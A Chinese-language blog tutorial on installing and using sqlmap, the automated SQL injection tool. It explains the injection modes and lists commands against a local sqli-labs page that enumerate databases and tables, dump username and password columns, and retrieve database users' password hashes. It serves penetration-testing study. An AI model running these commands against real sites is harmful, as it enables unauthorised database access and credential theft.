sqlmap安全测试工具使用简介

SQLmap是一个自动化的SQL注入工具,其主要功能是扫描,发现并利用给定的URL的SQL注入漏洞,目前支持的数据库是MySQL,Oracle,PostgreSQL,Microsoft SQL Server,Microsoft Acess,IBM DB2,SQLLite,Firebird,Sybase和SAP MaxDB……SQLmap采用几种独特的SQL注入技术,分别是盲推理SQL注入,UNION查询SQL注入,对查询和盲注。其广泛的功能和选项包括数据库指纹,枚举,数据库提取,访问目标文件系统,并在获取完全操作权限时实行任意命令。

sqlmap支持五种不同的注入模式:

- 1 基于布尔的盲注,即可以根据返回页面判断条件真假的注入;

- 2 基于时间的盲注,即不能根据页面返回内容判断任何信息,用条件语句查看时间延迟语句是否执行(即页面返回时间是否增加)来判断;

- 3 基于报错注入,即页面会返回错误信息,或者把注入的语句的结果直接返回在页面中;

- 4 联合查询注入,可以使用union的情况下的注入;

- 5 堆查询注入,可以同时执行多条语句的执行时的注入。







1.python环境安装

下载安装包,点击安装

↓

点击next

↓

将最后一项改成添加next -> Finish



最后cmd打出命令行,出入python

↓

2.sqlmaap安装

- 下载及安装:https://sqlmap.org/

点击击下载,这里我们下载的是zip文件。

↓

先解压,然后cmd到命令行找到该文件夹

↓



直接运行sqlmap,-h是显示帮助

3.sqlmap入门

1.判断是否存在注入 sqlmap.py -u http://127.0.0.1/sql/Less-1/?id=1 sqlmap.py -u "http://127.0.0.1/sql/Less-1/?id=1&uid=2" #参数大于1时加双引号 2.判断文本中的请求是否存在注入 sqlmap.py -r test.txt #-r一般在存在cookie注入时使用 3.查询当前用户下的所有数据库 sqlmap.py -u http://127.0.0.1/sql/Less-1/?id=1 --dbs 4.获取数据库下的表名 sqlmap.py -u http://127.0.0.1/sql/Less-1/?id=1 -D security --tables 5.获取表中的字段名 sqlmap.py -u http://127.0.0.1/sql/Less-1/?id=1 -D security -T users --columns 6.获取字段的内容 sqlmap.py -u http://127.0.0.1/sql/Less-1/?id=1 -D security -T users -C username,password --dump 7.获取数据库的所有用户 sqlmap.py -u http://127.0.0.1/sql/Less-1/?id=1 --users 8.获取数据库用户的密码 sqlmap.py -u http://127.0.0.1/sql/Less-1/?id=1 --password 9.获取当前网站数据库的名称 sqlmap.py -u http://127.0.0.1/sql/Less-1/?id=1 --current-db 10.获取当前网站数据库的用户名称 sqlmap.py -u http://127.0.0.1/sql/Less-1/?id=1 --current-user

to be continued...

浙公网安备 33010602011771号

浙公网安备 33010602011771号